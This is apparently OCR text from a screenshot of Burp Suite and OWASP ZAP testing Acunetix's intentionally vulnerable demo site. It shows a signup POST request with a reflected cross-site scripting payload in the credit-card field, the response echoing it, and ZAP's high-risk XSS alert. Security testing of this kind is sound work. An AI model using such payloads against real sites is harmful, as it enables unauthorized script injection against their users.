 Burp Suite Community Edition
98%
Fri 12:44 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × ...
Go Cancel < >
Target: http://testphp.vulnw
Request
Raw Params Headers Hex
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
uuname=ZAP&upass=ZAP&upass2=ZAP&ucc=</li><script>alert(1);</script><li>&urna
me=ZAP&uphone=ZAP&signup=signup%3dsignup&uemail=ZAP
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=iso-885
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div id="masthead">
<h1 id="siteName">ACUNETIX ART</h1>
</div>
<div id="content">
<p>You have been introduced to our database with the above
informations:</p><ul><li>Username: ZAP</li><li>Password: ZAP</li><
ZAP</li><li>Address: </li><li>E-Mail: ZAP</li><li>Phone number:
ZAP</li><li>Credit card:
</li><script>alert(1);</script><li></li></ul><p>Now you can login
href='http://testphp.vulnweb.com/login.php'>here.</p></div>
</body>
</html>
? < + > Type a search term
949
Standard Mode
S
Contexts
Default Context
HUD Context
Sites
https://blocklists.
http://127.0.0.1
https://snippets
https://tracking
https://shavar.s
http://testphp.v
AJAX
POST: http://testphp.vulnweb.com/search.php?test=quer
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
Example High-Level Notification
Remote File Inclusion (2)
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/secured/newuser.php
Risk: High
Confidence: Medium
Parameter: ucc
Attack: </li><script>alert(1);</script><li>
Evidence: </li><script>alert(1);</script><li>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser
KB
KB
KB
KB
KB
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0